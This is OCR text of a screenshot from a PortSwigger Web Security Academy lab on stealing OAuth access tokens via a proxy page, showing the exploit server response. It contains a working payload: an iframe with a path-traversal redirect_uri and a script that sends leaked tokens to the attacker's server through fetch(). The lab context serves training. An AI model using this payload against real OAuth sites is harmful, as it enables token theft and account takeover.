 Sun_Kali-Linux-2020.2a - VMware Workstation
File Edit View VM Tabs Help
Home Sun_Kali-Linux-2020.2a
Exploit Server: Stealing ... Untitled Session - OWA... kali@kali: ~ 03:42 PM
Exploit Server: Stealing OAuth access tokens via a proxy page - Mozilla Firefox
Lab: Stealing OAuth acc Stealing OAuth access to https://ac5c1f711ed4f3db80 Exploit Server: Stealing O Preferences
https://acd11f451e1cf30a805505cc0145008b.web-security-academy.net
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://ac9b1f9f1e11f34b802d0507022c00ea.web-security-
academy.net/auth?client_id=used7qdk006gtj71zbhno&redirect_uri=https:
//ac5c1f711ed4f3db801805e9006700fd.web-security-academy.net/oauth-
callback/../post/comment/comment-form&response_type=token&
nonce=2031632783&scope=openid%20profile%20email"></iframe>
<script>
window.addEventListener('message', function(e) {
fetch("/" + encodeURIComponent(e.data.data))
}, false)
</script>
Store View exploit Deliver exploit to victim Access log
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
3:42 PM
2/11/2021